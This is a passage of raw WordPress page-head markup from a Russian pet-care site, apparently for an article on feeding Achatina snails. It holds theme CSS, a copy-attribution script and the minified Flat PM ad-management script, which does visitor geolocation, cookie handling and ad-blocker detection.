<link rel="https://api.w.org/" href="https://kot-pes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kot-pes.com/wp-json/wp/v2/posts/64360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kot-pes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://kot-pes.com/?p=64360' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fkak-i-chem-kormit-ulitok-ahatin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fkak-i-chem-kormit-ulitok-ahatin%2F&#038;format=xml" />
<!-- no ctrlc --><script type="text/javascript">
		//<![CDATA[
		function addLink() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a></p>";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout( function() {
				body_element.removeChild(newdiv);
			}, 0);
		}
		document.oncopy = addLink;
		//]]>
		</script>
		<!-- end no ctrlc --><link rel="publisher" href="https://plus.google.com/u/0/111040550087789578033/posts"/>

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css"> article.post a{color:#75c000;}.news .detail p,article,.small_post > p,.single .star .title_stars,.breadcrumb,footer div.f_text,.header-top .top-nav li,.related_articles ul li > a,.commentlist .comment-content p{font-family:"Open Sans",arial;/*!important;*/ }a{color:#75C000;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#75C000;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#75C000;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .post-meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#75C000 !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#75C000 !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#75C000 !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#75C000 !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#75C000!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#75C000 !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#75C000;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #75C000;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #75C000 !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#75C000;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#75C000;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover{border:1px solid #75C000;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #75C000;}.wps_promobox{border-left:3px solid #75C000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #75C000 inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #75C000;} .slide .news_cat a,.news_in_thumb:hover .news_cat a,.news_out_thumb:hover .news_cat a,.col-feat-grid:hover .news_cat a,.alphabet-filter .return_to_letters span,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,.news_out_tabs > ul > li:hover,.news_out_tabs > ul > li.current,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#75C000;}@media (max-width:768px){.postNavigation a{background:#75C000;}} .woo_carousel_block .price ins,.carousel-style-deal .deal-item .priced_block .price_count ins,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .post-meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong{color:#75C000;} .woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#75C000 !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce a.woo_loop_btn:hover,.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#75C000 !important;}.woocommerce a.woo_loop_btn:active,.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#75C000 !important;} .rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#75C000;box-shadow:1200px 0 0 #75C000 inset;}@media screen and (min-width:1100px){.header-top,header .logo-section,nav.top_menu,.top_theme,.footer-bottom .container,.footer-bottom.block_foot,footer#theme_footer.block_foot,footer#theme_footer .container,.block_style #main_header,.block_style header .logo-section,#branded_img{width:1074px;}.content{width:1044px;padding:15px}.content.no_shadow{width:1074px}.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width:758px}.sidebar,.side-twocol{width:300px}.side-twocol .columns{height:200px}.main_slider.flexslider .slides .slide{height:418px;line-height:418px}.main_slider.flexslider{height:418px}.main-side,.gallery-pics,.main_slider.flexslider{width:728px;}.main_slider .flex-overlay h2{font-size:36px;line-height:34px}.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{text-align:left;width:255px}.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width:565px}.woo_sidebar_deals_links .deals_woo_rehub{width:270px}.rehub_feat_block.table_view_block .desc_col{padding:0 7px}.offer_grid .offer_thumb{height:130px}.offer_grid .offer_thumb img,.offer_grid figure img{max-height:130px}.vc_row.vc_rehub_container > .vc_col-sm-8{width:728px;}.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px;}.block_style header .logo{margin-left:20px;width:235px}header .logo{width:300px;}.top_rating_block.list_style_rating .desc_col{width:500px}.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width:240px;}.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{width:150px}nav.top_menu ul li a{font-size:13px}.rh_video_playlist_column_full .rh_container_video_playlist{width:320px !important}.rh_video_playlist_column_full .rh_wrapper_player{width:calc(100% - 320px) !important;}}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#xend_flatpm","bottom":"10","ajaxUrl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kot-pes.com\/ip.html","get_ip":"https:\/\/kot-pes.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 